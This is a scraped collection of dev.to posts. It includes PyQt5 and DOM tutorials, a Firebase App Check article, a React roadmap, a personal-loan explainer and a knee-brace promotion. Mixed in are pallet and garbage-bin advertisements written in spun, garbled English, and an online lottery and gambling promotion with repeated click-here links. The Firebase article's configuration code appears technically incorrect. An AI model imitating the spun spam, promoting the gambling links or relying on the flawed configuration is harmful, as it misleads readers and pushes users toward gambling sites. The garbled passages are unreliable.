from pathlib import Path
def saveToFile(self):
text = self.textEdit.text()
if not text:
QMessageBox.warning(self, 'Warning', 'Text field is empty')
return
options = QFileDialog.Options()
fileName, _ = QFileDialog.getSaveFileName(self, 'Save File', '', 'Text Files (*.txt);;All Files (*)', options=options)
if fileName:
file_path = Path(fileName)
if file_path.exists():
reply = QMessageBox.question(self, 'File Exists', 'File already exists. Do you want to overwrite it?', QMessageBox.Yes | QMessageBox.No, QMessageBox.No)
if reply == QMessageBox.No:
return
try:
with open(fileName, 'w') as file:
file.write(text)
QMessageBox.information(self, 'Success', 'File saved successfully')
except Exception as e:
QMessageBox.critical(self, 'Error', f'Could not save file: {e}')
```
#### UI Improvements
Improve the UI by adding a menu bar and status bar.
```python
from PyQt5.QtWidgets import QMainWindow, QAction, QStatusBar
class FileWriterApp(QMainWindow):
def __init__(self):
super().__init__()
self.initUI()
def initUI(self):
self.setWindowTitle('PyQt5 File Writer')
self.setGeometry(100, 100, 400, 200)
centralWidget = QWidget()
self.setCentralWidget(centralWidget)
layout = QVBoxLayout()
self.label = QLabel('Enter text to save to file:', self)
layout.addWidget(self.label)
self.textEdit = QLineEdit(self)
layout.addWidget(self.textEdit)
self.saveButton = QPushButton('Save to File', self)
self.saveButton.clicked.connect(self.saveToFile)
layout.addWidget(self.saveButton)
centralWidget.setLayout(layout)
menubar = self.menuBar()
fileMenu = menubar.addMenu('File')
saveAction = QAction('Save', self)
saveAction.triggered.connect(self.saveToFile)
fileMenu.addAction(saveAction)
self.statusBar = QStatusBar()
self.setStatusBar(self.statusBar)
```
### Complete Script
Here is the complete `main.py` script with all the enhancements and best practices included:
```python
import sys
from PyQt5.QtWidgets import QApplication, QMainWindow, QWidget, QVBoxLayout, QLabel, QLineEdit, QPushButton, QFileDialog, QMessageBox, QStatusBar, QAction
from pathlib import Path
class FileWriterApp(QMainWindow):
def __init__(self):
super().__init__()
self.initUI()
def initUI(self):
self.setWindowTitle('PyQt5 File Writer')
self.setGeometry(100, 100, 400, 200)
centralWidget = QWidget()
self.setCentralWidget(centralWidget)
layout = QVBoxLayout()
self.label = QLabel('Enter text to save to file:', self)
layout.addWidget(self.label)
self.textEdit = QLineEdit(self)
layout.addWidget(self.textEdit)
self.saveButton = QPushButton('Save to File', self)
self.saveButton.clicked.connect(self.saveToFile)
layout.addWidget(self.saveButton)
centralWidget.setLayout(layout)
menubar = self.menuBar()
fileMenu = menubar.addMenu('File')
saveAction = QAction('Save', self)
saveAction.triggered.connect(self.saveToFile)
fileMenu.addAction(saveAction)
self.statusBar = QStatusBar()
self.setStatusBar(self.statusBar)
def saveToFile(self):
text = self.textEdit.text()
if not text:
QMessageBox.warning(self, 'Warning', 'Text field is empty')
return
if len(text) > 1000:
QMessageBox.warning(self, 'Warning', 'Text is too long')
return
options = QFileDialog.Options()
fileName, _ = QFileDialog.getSaveFileName(self, 'Save File', '', 'Text Files (*.txt);;All Files (*)', options=options)
if fileName:
file_path = Path(fileName)
if file_path.exists():
reply = QMessageBox.question(self, 'File Exists', 'File already exists. Do you want to overwrite it?', QMessageBox.Yes | QMessageBox.No, QMessageBox.No)
if reply == QMessageBox.No:
return
try:
with open(fileName, 'w') as file:
file.write(text)
self.statusBar.showMessage('File saved successfully', 5000)
except Exception as e:
QMessageBox.critical(self, 'Error', f'Could not save file: {e}')
self.statusBar.showMessage('Failed to save file', 5000)
if __name__ == '__main__':
app = QApplication(sys.argv)
ex = FileWriterApp()
ex.show()
sys.exit(app.exec_())
```
### Conclusion
You've now created a fully functional Python GUI application using PyQt5 that allows users to write data to a file.
This tutorial covered:
- Setting up the project and creating the main application file.
- Importing necessary modules and designing the GUI.
- Handling user input and performing file operations.
- Enhancements and best practices for a robust application.
By following this tutorial, you will gain a deeper understanding of building GUI applications with PyQt5.
Feel free to ask anything in the comments below. Happy coding! | hichem-mg |
1,881,265 | Mastering DOM Manipulation in JavaScript | The Document Object Model (DOM) is an essential part of web development, allowing developers to... | 0 | 2024-06-08T10:01:18 | https://dev.to/dipakahirav/mastering-dom-manipulation-in-javascript-5dcc | javascript, webdev, beginners, dom | The Document Object Model (DOM) is an essential part of web development, allowing developers to dynamically change the structure, content, and style of web pages. In this post, we'll explore DOM manipulation in detail with examples, helping you master this crucial skill.
please subscribe to my [YouTube channel](https://www.youtube.com/@DevDivewithDipak?sub_confirmation=1
) to support my channel and get more web development tutorials.
### What is the DOM?
The Document Object Model (DOM) is a programming interface for web documents. It represents the structure of a document as a tree of nodes, where each node corresponds to a part of the document (e.g., an element, attribute, or piece of text). With the DOM, JavaScript can interact with and modify the content and structure of a web page.
### Selecting Elements
To manipulate the DOM, you first need to select the elements you want to work with. Here are some methods to do this:
- `document.getElementById(id)`: Selects an element by its ID.
- `document.getElementsByClassName(className)`: Selects all elements with the specified class.
- `document.getElementsByTagName(tagName)`: Selects all elements with the specified tag name.
- `document.querySelector(selector)`: Selects the first element that matches the CSS selector.
- `document.querySelectorAll(selector)`: Selects all elements that match the CSS selector.
### Example: Basic DOM Manipulation
Here's a simple example demonstrating DOM manipulation:
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DOM Manipulation Example</title>
</head>
<body>
<h1 id="header">Hello, World!</h1>
<p class="paragraph">This is a paragraph.</p>
<button id="changeTextBtn">Change Text</button>
<button id="addElementBtn">Add Element</button>
<script>
// Selecting elements
const header = document.getElementById('header');
const paragraph = document.querySelector('.paragraph');
const changeTextBtn = document.getElementById('changeTextBtn');
const addElementBtn = document.getElementById('addElementBtn');
// Changing text content
changeTextBtn.addEventListener('click', () => {
header.textContent = 'Hello, DOM!';
});
// Adding a new element
addElementBtn.addEventListener('click', () => {
const newParagraph = document.createElement('p');
newParagraph.textContent = 'This is a new paragraph.';
document.body.appendChild(newParagraph);
});
</script>
</body>
</html>
```
### Explanation
1. **HTML Structure**: The HTML structure includes a header, a paragraph, and two buttons.
2. **Selecting Elements**: Using `document.getElementById` and `document.querySelector` to select elements.
3. **Changing Text Content**: Adding an event listener to the `changeTextBtn` button to change the text content of the header when clicked.
4. **Adding a New Element**: Adding an event listener to the `addElementBtn` button to create a new paragraph element and append it to the body when clicked.
### Modifying Styles
You can also modify the styles of elements using the `style` property.
#### Example
```javascript
// Changing styles
header.style.color = 'blue';
header.style.fontSize = '2em';
```
### Removing Elements
You can remove elements using `removeChild` or `remove`.
#### Example
```javascript
// Removing an element
document.body.removeChild(paragraph); // Using removeChild
header.remove(); // Using remove
```
### More Examples
#### Adding Classes
```javascript
header.classList.add('highlight');
```
#### Toggling Classes
```javascript
header.classList.toggle('highlight');
```
#### Setting Attributes
```javascript
header.setAttribute('data-example', 'value');
```
#### Getting Attributes
```javascript
const attributeValue = header.getAttribute('data-example');
console.log(attributeValue); // Outputs: value
```
### Conclusion
DOM manipulation is a powerful feature of JavaScript that allows you to create dynamic and interactive web pages. By selecting elements and modifying their properties, content, and styles, you can significantly enhance the user experience. The examples provided should give you a solid foundation to start experimenting with DOM manipulation in your own projects.
*Follow me for more tutorials and tips on web development. Feel free to leave comments or questions below!*
#### Follow and Subscribe:
- **Website**: [Dipak Ahirav] (https://www.dipakahirav.com)
- **Email**: dipaksahirav@gmail.com
- **Instagram**: [devdivewithdipak](https://www.instagram.com/devdivewithdipak)
- **YouTube**: [devDive with Dipak](https://www.youtube.com/@DevDivewithDipak?sub_confirmation=1
)
- **LinkedIn**: [Dipak Ahirav](https://www.linkedin.com/in/dipak-ahirav-606bba128)
| dipakahirav |
1,881,263 | Enforcing Firebase App Check for Firestore with Initialization Configuration | Learn how to configure Firebase to enforce App Check specifically for Firestore, bolstering your app's security. | 0 | 2024-06-08T10:00:35 | https://dev.to/itselftools/enforcing-firebase-app-check-for-firestore-with-initialization-configuration-4gpf | firebase, firestore, security, javascript |
At [itselftools.com](https://itselftools.com), our extensive experience with over 30 projects combining Next.js and Firebase has shown us numerous ways to optimize and secure applications. One critical feature we often leverage is Firebase's App Check, which plays a pivotal role in protecting Firebase services against abuse, such as billing fraud or phishing. This article dives deep into the code snippet below, explaining its function in enforcing Firebase App Check for Firestore.
### **Code Overview**
Here's the Firebase configuration code of interest:
```javascript
// Configure Firebase to enforce App Check for Firestore
firebase.initializeApp({
apiKey: 'your-api-tech',
authDomain: 'your-auth-domain',
projectId: 'your-project-id',
appCheck: {
debugToken: 'your-debug-token'
}
});
const firestore = firebase.firestore();
```
### **Explanation of the Code**
This code snippet is crucial for initializing Firebase with specific configurations that include enabling App Check for Firestore. Here’s a breakdown of each part:
- **`firebase.initializeApp()`**: This function initializes Firebase with the configurations specified. It requires various parameters like `apiKey`, `authProject`, and `projectId` which are essential for Firebase to identify your project.
- **`appCheck`**: This field within the initialization settings specifically enforces the usage of App Check with Firestore. The `debugToken` is particularly used here for debugging purposes during development, ensuring App Check functions correctly before deployment.
- **`firebase.firestore()`**: This function call creates an instance of Firestore, leveraging the initialized settings, including the enforced App Check, ensuring that every request to Firestore is authenticated and verified.
### **Benefits of Using App Check**
Implementing App Check with Firestore offers multiple benefits:
1. **Security**: Protects your backend resources from unauthorized access and abuse, reducing potential fraud and data theft.
2. **Control**: Provides you control over who can access your Firestore data, ensuring that only authenticated services and software that you approve can interact with your data.
3. **Monitoring**: With Firebase's integrated monitoring tools, you can keep a close watch on how your Firestore is accessed and used, helping you to quickly respond to any irregular activities.
### **Conclusion**
Configuring Firebase to use App Check for Firestore is an essential step towards securing your applications from unauthorized and potentially malicious access. If you're interested in seeing this configuration in action, you can visit some of our applications such as [Online Text to Speech Reader](https://read-text.com), [Locate Your Current GPS Position](https://my-current-location.com), and [Discover Suitable Adjectives](https://adjectives-for.com). These platforms utilize similar Firebase configurations, showcasing the effectiveness of these security measures in real-world applications. | antoineit |
1,881,262 | Enhancing Waste Collection Practices: Enlightening Pallet Industry Co.'s Contributions | screenshot-1717557699851.png Enlightening Pallet Industry Co. is Contributing to Better Waste... | 0 | 2024-06-08T09:58:18 | https://dev.to/kimberly_carrilloie_cd43e/enhancing-waste-collection-practices-enlightening-pallet-industry-cos-contributions-5749 | design |
screenshot-1717557699851.png
Enlightening Pallet Industry Co. is Contributing to Better Waste Collection Practices
Introduction:
Do you know that waste collection practices can be greatly enhanced with the use of pallets? Pallets have become a valuable tool in the field of waste management, especially in the transportation of waste materials from one place to another. Enlightening pallet Industry Co. is leading the way in this field with innovative contributions that are making waste management more efficient, safer, and cost-effective.
Benefits:
Pallets provide several benefits over other waste transportation practices
They have been developed to withstand loads being heavy are durable, and offer better support for waste materials
They even help to reduce waste compaction during transport, which regularly reduces the possibility of problems for the waste materials
Innovation:
Enlightening Pallet Industry Co is clearly looking for revolutionary ways to enhance waste administration techniques
Certainly one of their latest innovations is the usage of Plastic Waste Bin pallets in waste transport
In comparison with wooden pallets, plastic pallets are far more durable, versatile, and hygienic
They could be able also be recycled, helping to make them an alternative like environmentally-friendly
Safety:
Security is just a concern like key it comes down to waste administration
Enlightening Pallet Industry Co is instrumental in boosting safety in waste collection practices
Their pallets are made to provide better help, which reduces the likelihood of accidents during transport
Additionally, these are typically an task like handle like easy which reduces the likelihood of injury to waste collection workers
Use:
Pallets are really easy to utilize and may even be tailored to suit the requirements of different waste management techniques
They could be built to fit waste like different, since they are available in various shapes and sizes
Enlightening Pallet Industry Co provides an selection of pallets for different waste collection methods, such as the ones being utilized in recycling, composting, and landfill management
Service:
Enlightening Pallet Industry Co is concentrated on providing the ongoing service like better with their clients
They feature quick delivery, modified solutions, and customer care like excellent
Their professionals that are skilled will help customers to choose the right pallets because of their waste management methods, and provide suggestions about just how to use them efficiently
Quality:
At Enlightening Pallet Industry Co quality is really a priority like top
Their pallets are produced from top-notch Plastic Pallet Box materials, and they're built to be strong and sturdy
In addition they undergo rigorous evaluating to ensure they meet with the highest requirements of gratification and safety
Application:
Pallets may be used in lots of various waste administration practices, like the transportation of hazardous waste, medical waste, and waste like electronic
They're able to also be found in recycling centers, landfills, and facilities that are composting
Their flexibility and durability lead them to a choice like fantastic different waste management methods
Conclusion:
Enlightening Pallet Industry Co. is making a significant contribution to enhancing waste collection practices. Their innovative solutions, commitment to safety and Plastic Pallet quality, and excellent customer service have made them a trusted partner in the waste management industry. By using pallets in waste transportation, we can ensure that waste is collected safely, efficiently, and in an environmentally-friendly manner.
| kimberly_carrilloie_cd43e |
1,881,261 | Help Needed !! Topojsons build error in react: Reached heap limit Allocation failed | I am trying to develop an interactive indian map using React where I can click on the any of the... | 0 | 2024-06-08T09:58:01 | https://dev.to/gautamsarawagi/need-help-with-the-use-of-topojsons-3if9 | react, topojsons, javascript | I am trying to develop an interactive indian map using React where I can click on the any of the states and it opens a the map of that state particulary.
For this I used the topojsons of Indian map and of all the states particualy.Durign the deployement of this complete code I am gettign the error stating: 'FATAL ERROR:
Reached heap limit Allocation failed - JavaScript heap out of memory'.I have added I guess a total of 30 topojson files in my code that is leading me to this error.
Refrence : https://github.com/amurto/react-india-region-selector
I tried to look into the cummulative size of all of the states jsons and found out it to be 5Mb.
which I guess should not be an issue.
I was using an svg before of 15mb for the same task but it was not working well. so shifted to this.
would be great to get the assistance. | gautamsarawagi |
1,881,260 | The Ultimate React Learning Roadmap | If you're embarking on a journey to learn React, having a clear roadmap can be incredibly beneficial.... | 0 | 2024-06-08T09:54:12 | https://dev.to/dipakahirav/the-ultimate-react-learning-roadmap-3jfc | react, reactnative, javascript, roadmap | If you're embarking on a journey to learn React, having a clear roadmap can be incredibly beneficial. This guide will walk you through the essential concepts and topics you need to master to become proficient in React. Whether you're a beginner or looking to solidify your React knowledge, this roadmap covers everything from the basics to advanced concepts.
please subscribe to my [YouTube channel](https://www.youtube.com/@DevDivewithDipak?sub_confirmation=1
) to support my channel and get more web development tutorials.
## 1. Fundamentals of JavaScript
Before diving into React, it's crucial to have a strong foundation in JavaScript. Here are the key areas to focus on:
- **Variables and Data Types:** Understanding let, const, and var, along with different data types (string, number, object, etc.).
- **Functions:** Mastering function declarations, expressions, arrow functions, and understanding scope.
- **ES6+ Features:** Grasping modern JavaScript features like destructuring, spread/rest operators, and template literals.
- **Asynchronous JavaScript:** Learning about promises, async/await, and how to handle asynchronous operations.
- **DOM Manipulation:** Knowing how to select and manipulate DOM elements and handle events.
## 2. Introduction to React
Once you have a good grasp of JavaScript, it's time to dive into React:
- **What is React?:** Understanding the basics of React, its component-based architecture, and the virtual DOM.
- **Setting Up the Environment:** Installing Node.js and creating a React project using Create React App or Vite.
- **JSX:** Learning about JSX syntax and how it differs from regular HTML.
## 3. Components and Props
Components are the building blocks of React applications:
- **Functional and Class Components:** Knowing the difference between them and when to use each.
- **Props:** Understanding how to pass data between components using props.
- **Component Hierarchy:** Learning about parent and child components and how they interact.
## 4. State and Lifecycle
Managing state and lifecycle methods are crucial for building dynamic applications:
- **State in React:** Using the useState hook to manage state in functional components.
- **Lifecycle Methods:** Understanding lifecycle methods in class components and the useEffect hook in functional components.
## 5. Handling Events and Forms
Interactivity is a core aspect of any application:
- **Event Handling:** Learning how to handle user events like clicks, form submissions, etc.
- **Forms:** Creating and managing forms, controlled vs. uncontrolled components, and form validation.
## 6. React Router
Routing is essential for building single-page applications:
- **Setting Up React Router:** Installing and configuring React Router.
- **Creating Routes:** Defining and navigating between routes.
- **Route Parameters:** Passing parameters through routes and using them in components.
## 7. State Management with Redux
For larger applications, managing state across components can become complex:
- **Introduction to Redux:** Understanding the core concepts of Redux, including actions, reducers, and the store.
- **Connecting Redux to React:** Using the react-redux library to connect Redux with React components.
- **Middleware and Thunk:** Using middleware like Redux Thunk for handling asynchronous actions.
## 8. Context API
An alternative to Redux for simpler state management needs:
- **Understanding Context API:** Creating and using context to pass data through the component tree without props.
## 9. Styling and UI Design
Styling your application is just as important as its functionality:
- **CSS-in-JS:** Using libraries like Styled-Components or Emotion.
- **Responsive Design:** Making your application responsive using CSS Grid, Flexbox, or media queries.
## 10. Testing React Applications
Ensuring your application works correctly through testing:
- **Unit Testing:** Writing unit tests for your components using Jest.
- **Integration Testing:** Testing how different parts of your application work together using React Testing Library.
## 11. Advanced React Concepts
Once you're comfortable with the basics, explore these advanced topics:
- **Advanced Hooks:** Using hooks like useMemo, useCallback, and custom hooks for optimized performance and reusability.
- **Performance Optimization:** Techniques to improve the performance of your React application, such as memoization and lazy loading.
- **Server-Side Rendering (SSR):** Using frameworks like Next.js for SSR and static site generation.
- **TypeScript:** Integrating TypeScript with React for type safety and better developer experience.
## 12. Building and Deploying
Finally, put everything together by building and deploying a real project:
- **Project Setup:** Organizing your project structure and planning features.
- **Building for Production:** Optimizing your build process and code splitting.
- **Deployment:** Deploying your application to platforms like Vercel, Netlify, or Heroku.
## Conclusion
By following this roadmap, you'll cover all the essential topics needed to become proficient in React. Remember, practice is key. Build small projects, experiment with different features, and don't hesitate to dive into the React documentation. Happy coding!
*Follow me for more tutorials and tips on web development. Feel free to leave comments or questions below!*
#### Follow and Subscribe:
- **Website**: [Dipak Ahirav] (https://www.dipakahirav.com)
- **Email**: dipaksahirav@gmail.com
- **Instagram**: [devdivewithdipak](https://www.instagram.com/devdivewithdipak)
- **YouTube**: [devDive with Dipak](https://www.youtube.com/@DevDivewithDipak?sub_confirmation=1
)
- **LinkedIn**: [Dipak Ahirav](https://www.linkedin.com/in/dipak-ahirav-606bba128)
| dipakahirav |
1,881,259 | L&T Personal Loan: Everything You Need to Know | A Personal Loan is an unsecured form of loan that can be used for multiple reasons, like education,... | 0 | 2024-06-08T09:53:45 | https://dev.to/austin_david_8e4facf970e6/lt-personal-loan-everything-you-need-to-know-1gb1 | lt, personal, loan, webdev | A Personal Loan is an unsecured form of loan that can be used for multiple reasons, like education, home renovation, weddings, travel purposes, medical arrangements, or general purposes. It is considered to be one of the [Best Banks for Personal Loan](https://www.mymoneymantra.com/which-bank-is-best-for-personal-loan) facilities that provides a completely digital process, quick disbursal, transparency, no collateral required, and minimal documentation. One can avail of a personal loan of up to INR 7 lakhs at an interest rate of 12% with flexible loan tenures of 12 to 48 months.
## Processing Fees and Charges
Mentioned below are the processing fees and charges in order to apply for L&T Finance Personal Loans:

## Eligibility Criteria
Mentioned below are the eligibility parameters to be met in order to apply for L&T Finance Personal Loan:
## In the case of Consumer Loans:
An applicant must be an Indian citizen with valid proof of ID.
The minimum age of an applicant should not be less than 23 years.
The maximum age of an applicant should not exceed 57 years.
This loan can be availed across all major towns and cities in India.
## In the case of Micro Loans:
An applicant must be a woman borrower.
The minimum age of an applicant should be 20 years.
The maximum age of an applicant should be 60 years.
This loan can be availed across India.
## Documentation Required
Mentioned below is the list of documents required to be provided while applying for [L&T Personal Loan](https://www.mymoneymantra.com/personal-loans/lnt-finance):

## L&T Personal Loan Interest Rates
The L&T Finance personal loan interest rates start from 12% p.a. onwards. The NBFC provides consumer loans at a fixed interest rate. The interest rates depend on multiple factors, such as the applicant’s credit score, age, and loan amount.

## How do you check L&T Personal Loan Application Status?
Mentioned below are the different ways to check the L&T Personal Loan Application Status:
## Through L&T Website:
Visit the L & T Financial Services webpage.
At the bottom of the page, click the tab “Self-Help” option.
Now, click on the loan details.
Now, provide the loan agreement number provided at the time of applying for the loan.
Next, click “Get OTP”.
You will get an OTP on the registered mobile number.
After which, you can check the loan status along with the other details.
## Through SMS:
Below is the format of the message that is to be sent to 9212025555 from the registered mobile number to know the loan status:
'INST' for the number of instalments paid and the number of future instalments
'OSB' for the outstanding balance of your loan
'SANC' for the loan sanctioned amount and tenure
'BRN' space ‘first three letters of your city’ to know the nearest LTFS branch locations in your city
'EMI' to get your next EMI amount and due date
'POS' to get the outstanding principal amount on the loan
‘LAN’ to find out your loan account number, which is linked to your registered mobile number
## By Calling Customer Care:
You can also check the L&T Loan Status by calling customer care at 7264888777 or by sending an e-mail to customer@ltfs.com from your registered e-mail address.
How do you apply for an L&T Finance Personal Loan?
Step 1: The official webpage of the lender bank, i.e. L&T Bank, should be opened.
Step 2: Under the tab “Our Products”, choose the option “Personal Loans”.
Step 3: Check eligibility and then click “Apply Now” once all the eligibility parameters are met.
Step 4: Provide your personal and professional details as required.
Step 5: Choose “L&T Finance” from the list of loan providers.
Step 6: Fill out the loan amount and tenure along with it. Click “Submit”.
Step 7: You can also apply for an L&T Personal loan by visiting the nearest branch or calling.
## How to Use L&T Personal Loan EMI Calculator?
L&T Personal Loan EMI Calculator is an online personal financial tool that can help customers plan their long-term and short-term financial needs in an easy and hassle-free manner. It is designed to make the process of EMI calculation easy and eliminate errors that occur during manual calculation. The financial tools that take into account parameters like -
- Loan amount
- Tenure of the loan
- Rate of interest applied to the loan.
The L&T First Bank personal loan calculator has a pre-set formula, which is:
**E = P x r x (1+r) ^ n / ((1+r) ^ n-1)**
Where:
E = EMI amount
P = Principal
R = Rate of interest
N = Tenure of the loan
- The following are the benefits of the ICICI bank EMI calculator
- It will help customers to properly determine their EMI.
- It will help to determine the loan tenure.
- It will make the calculation process very easy.
- It will eradicate any error that can happen in any calculation.
- It will help customer to plan their budget effectively.
## L&T Finance Personal Loan Customer Care Numbers

| austin_david_8e4facf970e6 |
1,881,257 | How Do Knee Braces Help with Arthritis Pain? | Arthritis ache can be debilitating, affecting your everyday sports and fineness of existence. At Z1... | 0 | 2024-06-08T09:50:38 | https://dev.to/mahaveer_singh_285b9fed3b/how-do-knee-braces-help-with-arthritis-pain-130h | braces, ligament, kneebraces | Arthritis ache can be debilitating, affecting your everyday sports and fineness of existence. At Z1 Knee Brace, we understand the importance of locating powerful solutions to manage this ache. One such solution is the usage of [knee braces](https://z1kneebrace.com/knee-braces), which give guidance and alleviation for those suffering from arthritis. On this blog, we're going to discover how knee braces help with arthritis pain and the numerous types of knee braces available to suit your specific needs.
Understanding Arthritis and Knee Pain
Arthritis is a condition that causes infection and stiffness in the joints. The knee joint is especially prone due to its complexity and the massive weight-bearing function it performs. Common kinds of arthritis that affect the knee include osteoarthritis, rheumatoid arthritis, and put-up-traumatic arthritis. These conditions can lead to pain, swelling, and decreased mobility.
How Knee Braces Help with Arthritis Pain
Support and Stability: Knee braces provide extra guidance to the knee joint, which could assist stabilize the area and prevent further harm. This is specifically beneficial for people with arthritis, as weakened joints can regularly lead to instability and falls.
Pain Relief: By way of redistributing the weight across the knee, knee braces can assist alleviate pain. Unloader knee braces, as an instance, are especially designed to shift weight far from the affected part of the knee, reducing ache and improving function.
Reducing Swelling: Compression provided by way of knee braces can help lessen swelling and irritation, which are common symptoms of arthritis. This will result in accelerated consolation and improved mobility.
Improving Alignment: custom knee braces can help hold right alignment of the knee joint, decreasing pressure on the affected regions. This can save you the progression of arthritis and improve ordinary joint features.
Enhanced Mobility: By imparting aid and lowering pain, knee braces can help people with arthritis keep their hobby degrees. That is important for ordinary fitness and nice-being, as regular movement can save you stiffness and in addition joint deterioration.
Types of Knee Braces for Arthritis Pain
At Z1 Knee Brace, we provide a spread of knee braces designed to fulfill the wishes of people with arthritis:
Hinged Knee Brace: Gives sturdy guide and stability, perfect for people with intense arthritis or submit-surgical healing.
Unloader Knee Brace: Specifically designed to relieve ache from osteoarthritis via redistributing weight far from the damaged part of the knee.
ACL, MCL, and PCL Knee Braces: Provide targeted aid for unique ligament accidents, which may be beneficial for arthritis patients with additional knee problems.
[Custom Knee Brace](

): Tailor-made to fit your specific anatomy, making sure maximum consolation and effectiveness.
[Buy Knee Braces Online](https://z1kneebrace.com/knee-braces)
Z1 Knee Brace gives a handy manner to buy knee braces on-line. Our choice consists of braces suitable for numerous sports and situations, ensuring that you may discover the proper guide in your desires. Whether you need a knee brace for sports activities, going for walks, skiing, tennis, volleyball, strolling, or weightlifting, we have you ever included.
Conclusion
Knee braces are a valuable tool in coping with arthritis aches, providing guidance, stability, and pain remedy. At Z1 Knee Brace, we're devoted to offering knee braces that will help you hold an active and pain-loose lifestyle. discover our variety of knee braces and find the precise fit for your wishes. buy knee braces online these days and take step one closer to higher knee health.
For extra information and to view our complete range of products, visit our internet site. permit Z1 Knee Brace be your partner in managing arthritis ache and enhancing your first-class of lifestyles.
| mahaveer_singh_285b9fed3b |
1,881,256 | Plastic Garbage Bin Quality: A Look into Enlightening Pallet Industry Co. | screenshot-1717557699851.png Introduction: Are you tired of having to replace your worn-out plastic... | 0 | 2024-06-08T09:48:44 | https://dev.to/kimberly_carrilloie_cd43e/plastic-garbage-bin-quality-a-look-into-enlightening-pallet-industry-co-3nh8 | design | screenshot-1717557699851.png
Introduction:
Are you tired of having to replace your worn-out plastic garbage bin every few months? Look no further than Enlightening pallet Industry Co.! We pride ourselves on providing the highest quality plastic garbage bins on the market.
Benefits:
Our trash bins are made of durable, top-quality Plastic Pallet this is certainly engineered to withstand even the most challenging of conditions
Unlike other inexpensively made items in the marketplace, our garbage bins will not split or break after extended use
Additionally, our bins are simple and lightweight to go, making them perfect for households and companies alike
Innovation:
Our company is constantly innovating and enhancing our services and products to ensure that we have been providing the best possible experience to your customers
Our garbage containers are designed having a lid like safe stops any unwanted smells or pests from entering
We also offer numerous sizes to accommodate any need, from little kitchen containers to bins that are big are outside
Service:
At Enlightening pallet Industry Co we pride ourselves on supplying customer care like exceptional
Our team is actually open to answer any relevant questions or issues no doubt you've about our products
Also, we provide a return like hassle-free if you are perhaps not completely quite happy with your purchase
Quality:
You will be finding a product of the greatest Plastic Pallet Box quality it is possible to be confident that if you buy a garbage container from Enlightening Pallet Industry Co Our containers are made with top-of-the-line materials and therefore are rigorously tested to make certain their durability
We stand behind our products and gives a warranty like one-year our trash bins
Application:
Our trash containers are perfect for a variety of applications, from household trash to waste like commercial
Also, they're great for recycling and composting
Our containers are customizable, so we cause an item like specifically tailored to meet your needs
Conclusion:
If you are in the market for a new garbage bin, look no further than Enlightening Pallet Industry Co. Our commitment to quality, safety, and innovation sets us apart from the competition. We are confident that our Plastic Waste Bin products will exceed your expectations and provide you with a hassle-free garbage disposal experience.
| kimberly_carrilloie_cd43e |
1,881,255 | MIBTOTO PLATFORM GAME ONLINE DAN TOTO ONLINE TERBAIK | KLIK DI SINI !!!!! KLIK DI SINI !!!!! KLIK DI SINI !!!!! KLIK DI SINI !!!!! Permainan Platform... | 0 | 2024-06-08T09:46:20 | https://dev.to/mibtoto/mibtoto-platform-game-online-dan-toto-online-terbaik-2f1b | webdev |

> **[KLIK DI SINI !!!!!](https://agn88.fun/ra41ff/)**
> **[KLIK DI SINI !!!!!](https://agn88.fun/ra41ff/)**
> **[KLIK DI SINI !!!!!](https://agn88.fun/ra41ff/)**
> **[KLIK DI SINI !!!!!](https://agn88.fun/ra41ff/)**

**Permainan Platform MIBTOTO Online:**
**[MIBTOTO](https://dev.to/mibtoto/mibtoto-platform-game-online-dan-toto-online-terbaik-2f1b)** adalah permainan platform yang dapat dimainkan secara online. Ini menawarkan pengalaman bermain game yang menarik dan mendalam untuk pemain dari segala usia. Dalam game ini, Anda akan melewati berbagai level dan tantangan, mengumpulkan power-up, dan mengalahkan musuh di sepanjang jalan. Genre permainan platform terkenal dengan gameplaynya yang menarik dan grafis yang dinamis, dan MIBTOTO menghadirkan kedua sisi tersebut. Baik Anda seorang gamer berpengalaman atau baru mengenal genre game platform, MIBTOTO memberikan pengalaman bermain game yang mendebarkan dan menyenangkan.
**Toto Online Terbaik:**
Toto Online adalah bentuk perjudian online populer yang memungkinkan pemain bertaruh pada hasil berbagai permainan togel. **[Toto Online](https://dev.to/mibtoto/mibtoto-platform-game-online-dan-toto-online-terbaik-2f1b)** Terbaik mengacu pada platform atau situs online terbaik tempat Anda dapat berpartisipasi dalam permainan Toto. Platform ini menawarkan berbagai macam permainan lotere dari berbagai negara, memberikan pemain kesempatan untuk mencoba peruntungan dan berpotensi memenangkan hadiah besar.
Saat memilih platform Toto Online terbaik, ada beberapa faktor yang perlu dipertimbangkan. Pertama, carilah platform yang memiliki reputasi baik dan memiliki rekam jejak yang kuat dalam hal fair play dan transaksi yang aman. Penting untuk memastikan bahwa informasi pribadi dan keuangan Anda terlindungi saat bermain Toto Online.
Selain itu, pertimbangkan variasi permainan yang ditawarkan di platform. Platform Toto Online terbaik akan menyediakan beragam pilihan permainan togel dari berbagai negara, sehingga memungkinkan Anda memilih salah satu yang paling Anda minati.
Terakhir, carilah platform yang menawarkan opsi pembayaran yang nyaman dan andal. Ini memastikan bahwa Anda dapat dengan mudah menyetor dan menarik dana dari akun Anda, menjadikan pengalaman Toto Online Anda lancar dan tidak merepotkan.
Secara keseluruhan, Toto Online Terbaik menyediakan cara yang menyenangkan dan nyaman untuk berpartisipasi dalam permainan togel dari kenyamanan rumah Anda sendiri. Dengan platform yang tepat, Anda dapat menikmati serunya permainan Toto dan berpotensi memenangkan hadiah yang mengubah hidup. | mibtoto |
1,881,252 | Access the World-Class Music Recording Service | Are you a young artist looking forward to reaching your voice to millions? In order to attract a huge... | 0 | 2024-06-08T09:41:31 | https://dev.to/thegxyz/access-the-world-class-music-recording-service-30fj | Are you a young artist looking forward to reaching your voice to millions? In order to attract a huge audience and create a fan following, it is vital to produce top-notch songs. Using [**music recording service**](https://thegxyz.tv/) can allow you to get your hands on the premium resources without spending large sums of money. In addition, you can work with music experts to create and access fully-fledged recording studios to record high-quality songs.

| thegxyz | |
1,881,251 | Plastic Garbage Bin Excellence: Insights from Enlightening Pallet Industry Co. | Plastic Trash Container Quality: Understandings coming from Informing Pallet Market Carbon... | 0 | 2024-06-08T09:41:10 | https://dev.to/kimberly_carrilloie_cd43e/plastic-garbage-bin-excellence-insights-from-enlightening-pallet-industry-co-5cio | design |
Plastic Trash Container Quality: Understandings coming from Informing Pallet Market Carbon monoxide
Plastic trash containers are actually important devices for squander administration. At Informing Pallet Market Carbon monoxide team offer high-quality Plastic Waste Bin plastic trash containers that can easily endure the roughness of daily utilize. Our plastic trash containers offer various benefits over conventional container choices
Benefits:
